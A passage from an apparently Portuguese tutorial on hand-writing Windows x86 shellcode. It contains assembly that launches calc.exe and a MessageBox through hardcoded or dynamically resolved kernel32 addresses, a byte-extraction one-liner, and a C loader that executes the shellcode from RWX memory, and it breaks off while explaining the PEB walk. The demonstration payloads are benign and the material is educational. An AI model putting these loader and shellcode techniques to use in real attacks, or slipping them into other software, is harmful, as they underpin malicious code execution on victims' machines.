18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
#include <windows.h>
#include <stdio.h>
int main(int argc, char** argv) {
FARPROC fprc_func;
if(argc < 2) {
printf("%s <Function Name>\n",argv[0]);
exit(-1);
}
unsigned long Kernel32Addr;
unsigned long ExitProcessAddr;
unsigned long WinExecAddr;
unsigned long FuncProc;
Kernel32Addr = GetModuleHandle("kernel32.dll");
printf("KERNEL32 address in memory: 0x%08p\n", Kernel32Addr);
ExitProcessAddr = GetProcAddress(Kernel32Addr, "ExitProcess");
printf("ExitProcess address in memory is: 0x%08p\n", ExitProcessAddr);
WinExecAddr = GetProcAddress(Kernel32Addr, "WinExec");
printf("WinExec address in memory is: 0x%08p\n", WinExecAddr);
FuncProc = GetProcAddress(Kernel32Addr, argv[1]);
printf("%s address in memory is: 0x%08p\n", argv[1], FuncProc);
getchar();
return 0;
}
Ele pode ser compilado diretamente no Linux como um executável para o Windows:
1
i686-w64-mingw32-gcc -O2 getaddr.c -o getaddr.exe -mconsole -s -ffunction-sections -fdata-sections -Wall -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc >/dev/null 2>&1
Ao executarmos no Windows, e pesquisarmos, por exemplo, pela função Sleep, ele nos trará os endereços:

Desta forma podemos iniciar o shellcode com endereços codificados.
Exemplo 1 - Invocando a Calculadora
Talvez uma das tarefas mais simples de um shellcode, porém essencial para seu entendimento no Windows, é o de abrir uma aplicação.
A função WinExec() na kernell32 pode ser usada para iniciar qualquer programa que o usuário que esteja executando o processo tenha permissão.
Ela tem o seguinte formato:
1
UINT WinExec(LPCSTR lpCmdLine, UINT uCmdShow);
Onde:
lpCmdLineserá “calc.exe”;uCmdShowserá 1 (SW_NORMAL).
Como estamos falando em Assembly e queremos o menor shellcode possível, a primeira parte é converter a string “calc.exe” em hexadecimal, porém, para trabalharmos com os registradores, precisamos dividir nossa string em chunks de 4 bytes que precisam ser colocados em little endian. No caso, a string ficaria:
- exe.
- clac
Para facilitar o trabalho, fiz um script em Go que recebe a string e faz a conversão:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
package main
import (
"encoding/hex"
"fmt"
"os"
)
func reverseString(s string) string {
runes := []rune(s)
for i, j := 0, len(runes)-1; i < j; i, j = i+1, j-1 {
runes[i], runes[j] = runes[j], runes[i]
}
return string(runes)
}
func main() {
if len(os.Args) < 2 {
fmt.Println("Por favor, forneça uma string de entrada.")
return
}
input := os.Args[1]
chunkSize := 4
var chunks []string
for i := 0; i < len(input); i += chunkSize {
end := i + chunkSize
if end > len(input) {
end = len(input)
}
chunks = append(chunks, input[i:end])
}
for i := len(chunks) - 1; i >= 0; i-- {
chunk := reverseString(chunks[i])
encoded := hex.EncodeToString([]byte(chunk))
fmt.Println("0x"+encoded)
}
}
Ao executar, passando a string como argumento, temos a sequência desejada:

1
2
0x6578652e
0x636c6163
Com isso podemos montar a função WinExec() em Assembly.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
xor ecx, ecx ; zerando ecx
push ecx ; string terminator 0x00 para "calc.exe"
push 0x6578652e ; exe. : 6578652e
push 0x636c6163 ; clac : 636c6163
mov eax, esp ; salvando o ponteiro para a string "calc.exe" em ebx
; UINT WinExec([in] LPCSTR lpCmdLine, [in] UINT uCmdShow);
inc ecx ; uCmdShow = 1
push ecx ; uCmdShow *ptr para stack na posição 2 - LIFO
push eax ; lpcmdLine *ptr para stack na posição 1
mov ebx, 0x772e5140 ; chamando o endereço da função WinExec() na kernel32.dll
call ebx
Já a função ExitProcess() tem o seguinte formato:
1
void ExitProcess(UINT uExitCode);
Ela servirá para encerrar o processo no host após a calculadora ser invocada, sem o perigo de causar nenhum crash no programa.
Em Assembly, sua montagem segue:
1
2
3
4
5
; void ExitProcess([in] UINT uExitCode);
xor eax, eax ; zerando eax
push eax ; push NULL
mov eax, 0x772a7460 ; chamando o endereço da função ExitProcess na kernel32.dll
jmp eax ; executando a função ExitProcess
Uma vez com estas partes, podemos montar o programa todo:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
section .data
section .bss
section .text
global _start
_start:
xor ecx, ecx ; zerando ecx
push ecx ; string terminator 0x00 para "calc.exe"
push 0x6578652e ; exe. : 6578652e
push 0x636c6163 ; clac : 636c6163
mov eax, esp ; salvando o ponteiro para a string "calc.exe" em eax
; UINT WinExec([in] LPCSTR lpCmdLine, [in] UINT uCmdShow);
inc ecx ; uCmdShow = 1
push ecx ; uCmdShow *ptr para stack na posição 2 - LIFO
push eax ; lpcmdLine *ptr para stack na posição 1
mov ebx, 0x772e5140 ; chamando o endereço da função WinExec() na kernel32.dll
call ebx
; void ExitProcess([in] UINT uExitCode);
xor eax, eax ; zerando eax
push eax ; push NULL
mov eax, 0x772a7460 ; chamando o endereço da função ExitProcess na kernel32.dll
jmp eax ; executando a função ExitProcess

Agora podemos compilar, linkar e verificar os bytes:
1
2
3
$ nasm -f elf32 calc.asm
$ ld -m elf_i386 -o calc calc.o
$ objdump -M intel -d calc
Utilizando o mesmo oneliner de antes, obtemos a string com o shellcode:
1
for i in $(objdump -d calc | grep '^ ' | cut -f2);do echo -n '\x'$i;done;echo

Inserindo o shellcode no programa de teste, temos o seguinte resultado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#include <stdio.h>
#include <stdlib.h>
#include <windows.h>
unsigned char shellcode[] =
"\x31\xc9\x51\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe0\x41\x51\x50\xbb\x40\x51\x2e\x77\xff\xd3\x31\xc0\x50\xb8\x60\x74\x2a\x77\xff\xe0";
int main() {
size_t shellcode_size = sizeof(shellcode) - 1;
void *exec_mem = VirtualAlloc(0, shellcode_size, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
if (exec_mem == NULL) {
fprintf(stderr, "Falha na alocação de memória.\n");
exit(EXIT_FAILURE);
}
memcpy(exec_mem, shellcode, shellcode_size);
void (*func)() = (void(*)())exec_mem;
func();
return 0;
}

E podemos compilá-lo:
1
i686-w64-mingw32-gcc winshelltest.c -o winshelltest.exe
Ao executarmos o programa, o shellcode é ativado, abrindo a calculadora.
Exemplo 2 - Hack The PLannet! - MessageBox
Embora este exemplo não faça nada além de abrir uma caixa de texto, ele possibilita demonstrar várias ações possíveis em um shellcode. Ele demonstrará, tanto o endereçamento absoluto, como utilizado no exemplo anterior, como endereçamento dinâmico utilizando as funções LoadLibraryA() e GetProcAddress().
O primeiro passo, é descobrir os endereços das funções.

1
2
3
LoadLibraryA - 0x772b0ed0
GetProcAddress - 0x77298250
ExitProcess - 0x772a7460
Como invocaremos uma caixa de texto, podemos utilizar a função MessageBoxA() da qual, não sabemos seu endereço de memória. De acordo com sua documentação, esta função está na biblioteca user32.dll da qual também não sabemos onde seu endereçamento começa. Por este motivo, usaremos a função LoadLibraryA() que carregará a biblioteca user32.dll em tempo de execução, e em seguida a função GetProcAddress() carregará o endereço da MessageBoxA().
O primeiro passo, é definir como utilizaremos os registradores:
1
2
3
4
5
6
7
8
_start:
xor eax, eax ;eax conterá os endereços de retorno
xor ebx, ebx ;ebx conterá os endereços das funções
xor ecx, ecx ;ecx conterá os ponteiros para as strings
xor edx, edx ;edx conterá um valor NULL
jmp short Library
O jmp short Library salta para uma chamada que conterá a string com o nome da biblioteca.
1
2
3
Library:
call ReturnLibrary
db 'user32.dllA'
O “A” no final da string, é um caractere adicional que será substituído por um NULL indicando o string terminator. Já a chamada para ReturnLibrary apontará para o seguinte código:
1
2
3
4
5
6
7
8
9
ReturnLibrary:
pop ecx ;captura o ponteiro para a string "user32.dllA"
mov [ecx + 10], dl ;subsitui o "A" por NULL
mov ebx, 0x772b0ed0 ;endereço da LoadLibraryA
push ecx ;envia a string para o topo da stack
call ebx ;com a chamada, eax conterá o identificador do módulo user32.dll
jmp short Function
Este trecho de código utiliza da função LoadLibraryA() para carregar o identificador da biblioteca solicitada no registrador eax. Esta função tem o seguinte formato:
1
2
3
HMODULE LoadLibraryA(
[in] LPCSTR lpLibFileName
);
O jmp short Function salta para uma chamada que conterá a string com o nome da função.
1
2
3
4
Function:
call ReturnFunction
db 'MessageBoxAA'
A chamada para ReturnFunction apontará para o seguinte código:
1
2
3
4
5
6
7
8
9
10
11
ReturnFunction:
pop ecx ;captura o ponteiro para a string
xor edx, edx
mov [ecx + 11], dl ;subsitui o "A" por NULL
push ecx ;envia a string para o topo da stack na posição 2
push eax ;envia o identificador do módulo user32.dll para o topo da pilha na posição 1
mov ebx, 0x77298250 ;endereço da GetProcAddress
call ebx ;com a chamada, eax conterá o endereço da função MessageBoxA
jmp short Message
Este trecho de código utiliza da função GetProcAddress() para carregar o endereço da função solicitada no registrador eax. Esta função tem o seguinte formato:
1
2
3
4
FARPROC GetProcAddress(
[in] HMODULE hModule,
[in] LPCSTR lpProcName
);
O jmp short Message salta para uma chamada que conterá a string com a mensagem a ser impressa.
1
2
3
4
Message:
call ReturnMessage
db 'Hack The Plannet!A'
A chamada para ReturnMessage apontará para o seguinte código:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
ReturnMessage:
pop ecx ;captura o ponteiro para a string
xor edx, edx
mov [ecx + 17], dl ;subsitui o "A" por NULL
xor edx, edx
push edx ;envia NULL para o topo da pilha definindo o tipo da box MB_OK
push ecx ;envia a string para o topo da pilha definindo o title
push ecx ;envia a string para o topo da pilha definindo a mensagem
push edx ;envia NULL para o topo da pilha definindo o windowhandle
call eax ;chama o endereço da função MessageBoxA
Este trecho de código monta e chama a função MessageBoxA(). Esta função tem o seguinte formato:
1
2
3
4
5
6
int MessageBoxA(
[in, optional] HWND hWnd,
[in, optional] LPCSTR lpText,
[in, optional] LPCSTR lpCaption,
[in] UINT uType
);
Por fim, incluímos a função ExitProcess() para finalizar o processo normalmente.
1
2
3
4
5
6
end:
xor edx, edx
push eax
mov eax, 0x772a7460 ;endereço da função ExitProcess
call eax
Juntando todas as partes, temos o seguinte programa:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
section .data
section .bss
section .text
global _start
_start:
xor eax, eax ;eax conterá os endereços de retorno
xor ebx, ebx ;ebx conterá os endereços das funções
xor ecx, ecx ;ecx conterá os ponteiros para as strings
xor edx, edx ;edx conterá um valor NULL
jmp short Library
ReturnLibrary:
pop ecx ;captura o ponteiro para a string "user32.dllA"
mov [ecx + 10], dl ;subsitui o "A" por NULL
mov ebx, 0x772b0ed0 ;endereço da LoadLibraryA
push ecx ;envia a string para o topo da stack
call ebx ;com a chamada, eax conterá o identificador do módulo user32.dll
jmp short Function
ReturnFunction:
pop ecx ;captura o ponteiro para a string
xor edx, edx
mov [ecx + 11], dl ;subsitui o "A" por NULL
push ecx ;envia a string para o topo da stack na posição 2
push eax ;envia o identificador do módulo user32.dll para o topo da pilha na posição 1
mov ebx, 0x77298250 ;endereço da GetProcAddress
call ebx ;com a chamada, eax conterá o endereço da função MessageBoxA
jmp short Message
ReturnMessage:
pop ecx ;captura o ponteiro para a string
xor edx, edx
mov [ecx + 17], dl ;subsitui o "A" por NULL
xor edx, edx
push edx ;envia NULL para o topo da pilha definindo o tipo da box MB_OK
push ecx ;envia a string para o topo da pilha definindo o title
push ecx ;envia a string para o topo da pilha definindo a mensagem
push edx ;envia NULL para o topo da pilha definindo o windowhandle
call eax ;chama o endereço da função MessageBoxA
end:
xor edx, edx
push eax
mov eax, 0x772a7460 ;endereço da função ExitProcess
call eax
Library:
call ReturnLibrary
db 'user32.dllA'
Function:
call ReturnFunction
db 'MessageBoxAA'
Message:
call ReturnMessage
db 'Hack The Plannet!A'
Agora podemos compilar, linkar e verificar os bytes:
1
2
3
$ nasm -f elf message.asm
$ ld -m elf_i386 -o message message.o
$ objdump -M intel -d message

Utilizando o mesmo oneliner de antes, obtemos a string com o shellcode:
1
for i in $(objdump -d message | grep '^ ' | cut -f2);do echo -n '\x'$i;done;echo

Seguindo os exemplos anteriores, podemos injetar este shellcode no programa de testes, compilá-lo da mesma forma e executar no Windows.

Por mais simples que seja a ação deste shellcode, o fato de ter introduzido o endereçamento dinâmico, é importante para o entendimento de processos mais complexos que envolvem a exploração de ambientes desconhecidos,
Shellcode com Endereços Dinâmicos
Os shellcodes com endereços codificados são muito úteis para abrir as portas do entendimento de shellcode em ambiente Windows, porém, na maioria das vezes, não se aplicam no cenário real por alguns motivos: os endereços de memória das bibliotecas e funções variam de versão para versão do Windows, de atualização para atualização, e de patch para patch, além de que, toda vez que o sistema é reiniciado, os endereços mudam graças ao ASLR (Address Space Layout Randomization). Ou seja, para que este método funcione, é preciso já ter acesso à máquina alvo para os endereços serem extraídos antes da criação do shellcode, o que é extremamente raro de acontecer.
Para que um shellcode possa se aplicar de forma mais “automática” possível, ele deve ser capaz de, por si só, encontrar os endereços de memória que precisa em tempo de execução.
Esse processo é menos complexo do que parece, porém, bastante trabalhoso e exige um certo nível de entendimento sobre o SO. No intuito de gerar ou direcionar para o conhecimento necessário, exploraremos conceitualmente cada parte.
Entendendo as Chamadas de Baixo Nível
Quando criamos um programa em C e utilizamos a biblioteca Windows.h (#include <Windows.h>) ela automaticamente fará um link dinâmico com todas as dependências necessários para execução deste no ambiente Windows. Porém, isso não acontece quando criamos um programa em ASM, neste caso é preciso descobrir o endereço das funções desejadas, carregar os argumentos na stack e chamar o registrador que tem o ponteiro para o endereço da função.
Um fato importante para saber, é que a maioria das funções do Windows, são acessadas através das DLL Primárias: ntdll.dll, kernel32.dll e kernelbase.dll. Estas são DLL de extrema importância para o funcionamento do kernel, portanto, toda vez que executamos um binário, elas são automaticamente carregadas.
Para exemplificar, podemos utilizar um simples programa em C que chama a calculadora:
1
2
3
4
5
6
7
8
9
#include <windows.h>
int main() {
UINT result;
result = WinExec("calc.exe", SW_SHOW);
return 0;
}
Vamos carregar este programa no debugger x32dbg e “debugar” seu comportamento.

Ao visualizarmos o Log, podemos ver que as DLL primárias foram carregadas com o programa. Se navegarmos pelos “Symbols” podemos ver todas as bibliotecas carregadas.

Se procurarmos pela função WinExec utilizada no programa, veremos que ela é carregada pela biblioteca kernel32.dll com o endereço 0x76705140. Podemos confirmar pesquisando pela função em nosso programa getaddr.exe:

Portanto, a informação do debugger x32dbg confere com o endereço real da função em tempo de execução.
Uma vez que sabemos que as DLL primárias são carregadas toda vez que um binário é executado, é possível calcular seu endereço de memória e, consequentemente, calcular o endereço da função desejada. O que temos que saber inicialmente é em qual ordem estas bibliotecas são carregadas. Felizmente a ordem pode mudar de versão para versão, mas será sempre a mesma para uma única versão, isso significa que a ordem de carregamento pode mudar entre o Windows 10 e 11, mas será sempre a mesma no Windows 11, independente da atualização ou patch.
Com isso, temos os seguintes passos:
- Descobrir a ordem de carregamento da kernel32.dll;
- Encontrar o endereço da kernel32.dll;
- Encontrar o endereço da função desejada;
- Carregar os argumentos da função na stack;
- Chamar o ponteiro com o endereço da função.
Descendo Um Pouco Mais
Para conseguirmos o endereço da biblioteca kernel32.dll em tempo de execução, precisamos descer um pouco mais o nível e entender como o kernel processa toda a informação quando executamos um programa.
Toda vez que um .exe é executado, as primeiras coisas a serem criadas são o TEB (Thread Environment Block) e o PEB (Process Environment Block).
De forma simplificada, o SO aloca uma estrutura para cada processo em execução, a primeira estrutura é a TEB, acessível a partir do registro FS (File Segment), dentro da TEB existe um ponteiro para a PEB. A estrutura PEB, conhecida como LDR, contém a estrutura PEB_LDR_DATA que mantém informações sobre heaps, sobre o binário, e o mais importante neste cenário: 3 listas vinculadas sobre módulos carregados mapeados no espaço do processo, sendo elas:
- InLoadOrderModuleList - A ordem na qual os módulos (exes ou dlls) são carregados;
- InMemoryOrderModuleList - A ordem na qual os módulos (exes ou dlls) são armazenados na memória;
- InInitializationOrderModuleList - A ordem na qual os módulos (exes ou dlls) são inicializados na PEB.
Para termos uma visão mais simples dos endereçamentos, podemos abir o programa com o “debugger” windbg. Ao iniciar o programa no debugger, podemos utilizar o comando !peb para visualizar a estrutura iniciada.
